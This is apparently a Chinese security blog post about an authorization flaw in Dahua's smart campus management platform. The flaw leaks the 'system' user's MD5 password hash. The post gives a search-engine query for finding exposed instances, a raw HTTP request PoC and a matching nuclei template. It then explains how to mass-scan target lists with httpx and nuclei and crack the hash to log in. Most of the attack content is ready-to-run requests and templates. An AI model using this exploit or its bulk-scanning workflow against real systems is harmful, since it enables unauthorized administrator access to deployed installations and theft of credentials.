-
httpx+nuclei实战 | 大华智慧园区综合管理平台任意密码读取漏洞


目录
漏洞成因
没有对接口进行严格的权限管理,导致可以通过访问user_getUserInfoByUserName.action获取system用户的MD5加密后的密码
hunter语法
web.icon="4644f2d45601037b8423d45e13194c93"&&web.title="智慧园区综合管理平台"POC
GET /admin/user_getUserInfoByUserName.action?userName=system HTTP/1.1Host: xxxxxxxxxCookie: JSESSIONID=D99F6DAEA7EC0695266E95A1B1A529CCCache-Control: max-age=0Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9X-Forwarded-For: 127.0.0.1Connection: close编写.yam文件
id: dahuainfo:name: Template Nameauthor: wuwenseverity: infodescription: descriptionreference:- https://tags: tagsrequests:- raw:- |+GET /admin/user_getUserInfoByUserName.action?userName=system HTTP/1.1Host: {{Hostname}}Cookie: JSESSIONID=D99F6DAEA7EC0695266E95A1B1A529CCCache-Control: max-age=0Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9X-Forwarded-For: 127.0.0.1Connection: closematchers-condition: andmatchers:- type: wordpart: bodywords:- loginPass- type: statusstatus:- 200拼接POC访问之后就是这样

再将里面的loginpass字段的内容进行MD5解密

试了一下,很多就算用了付费的MD5解密也解不开[跟密码复杂程度有关],当然也有解得开的,然后输入账号/密码,就可以登录了
速刷技巧
前两天听了月佬的课,知道了httpx和nuclei联动的强大,所以一起写在这里
httpx和nuclei的下载链接
-
https://github.com/projectdiscovery/httpx/releases -
https://github.com/projectdiscovery/nuclei/releases -
burp插件,写nuclei的.yaml文件的 -
https://github.com/projectdiscovery/nuclei-burp-plugin/releases
使用方法
首先使用httpx探测存活的目标,我使用的是windows
-
httpx.exe -l url.txt -mc 200 >> survival.txt -
就是探测url.txt中的存活的地址(响应码为200) 存到当前目录的survival.txt中
然后使用burp抓取数据包(攻击成功的),选择部分返回包里的内容,使用插件nuclei

保存文件,应该是.yaml后缀的
最后就是使用nuclei了
-
nuclei.exe -l survival.txt -t poc.yaml
如果成功的话就是这样(注意文件路径,如果不确定,就把文件拉进去用绝对路径)

最后一定要去验证一下漏洞是否真的存在,然后再提交,通过这种联动,就可以批量打漏洞了。
hack渗透视频 网安资料欢迎领取

-
-
相关阅读:
linux的三剑客
Web渗透_SQL注入3
【人脸生成】HiSD-通过层级风格解耦实现图到图的迁移
Java实现的企业员工考勤管理系统
基于springboot实现多线程抢锁的demo
前端性能分析
数据结构:ArrayList类和顺序表
milvus的GPU索引
vue3路由跳转传参
大模型系列:提示词管理
- 原文地址:https://blog.csdn.net/hackzkaq/article/details/134015179